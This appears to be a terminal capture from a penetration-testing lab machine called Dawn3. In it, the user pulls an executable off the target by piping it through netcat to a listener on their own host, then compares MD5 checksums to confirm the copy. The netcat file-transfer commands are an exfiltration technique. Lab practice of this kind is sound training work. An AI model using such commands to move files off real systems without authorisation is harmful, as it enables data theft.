 /bin/bash 80x34
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$md5sum s_dawn3.exe
799d112d6be3454c5c7c8602f5932895  s_dawn3.exe
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$
cd ftp
ls
dawn3.exe
nc 192.168.49.74 8080 < dawn3.exe
md5sum dawn3.exe
799d112d6be3454c5c7c8602f5932895  dawn3.exe
^[[1;5A
[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$nc -lvp 8080 > s_dawn3.exe
listening on [any] 8080 ...
192.168.74.13: inverse host lookup failed: Unknown host
connect to [192.168.49.74] from (UNKNOWN) [192.168.74.13] 55648
^C
[✗]─[alexfrancow@alexfrancow-virtualbox]─[~/offensive_security_machines/Dawn3]
$
[0] 0:bash* "alexfrancow-virtualbo" 12:54 24-jul-21